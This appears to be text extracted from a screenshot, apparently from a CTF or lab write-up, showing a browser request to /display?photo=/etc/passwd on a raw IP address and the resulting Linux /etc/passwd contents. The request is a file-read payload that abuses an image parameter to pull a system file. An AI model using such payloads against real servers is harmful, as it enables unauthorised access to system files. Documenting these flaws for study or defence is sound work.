 不安全 | 125.70.243.22:31731/display?photo=/etc/passwd 点此搜索
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin